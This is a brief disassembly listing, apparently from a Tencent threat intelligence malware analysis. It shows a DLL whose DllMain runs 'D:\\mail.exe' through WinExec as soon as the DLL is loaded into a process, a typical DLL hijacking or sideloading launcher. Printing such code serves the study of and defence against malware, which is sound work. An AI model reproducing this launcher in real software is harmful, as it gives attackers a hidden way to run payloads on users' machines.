 10001000 ; BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
10001000 _DllMain@12 proc near ; CODE XREF: DllEntryPoint+4B↓p
10001000
10001000 hinstDLL = dword ptr 4
10001000 fdwReason = dword ptr 8
10001000 lpvReserved = dword ptr 0Ch
10001000
10001000 mov eax, [esp+fdwReason]
10001004 dec eax
10001005 jnz short loc_10001014
10001007 push 1 ; uCmdShow
10001009 push offset CmdLine ; "D:\\mail.exe"
1000100E call ds:WinExec
10001014
10001014 loc_10001014: ; CODE XREF: DllMain(x,x,x)+5↑j
10001014 mov eax, 1
10001019 retn 0Ch
10001019 _DllMain@12 endp
腾讯御见威胁情报中心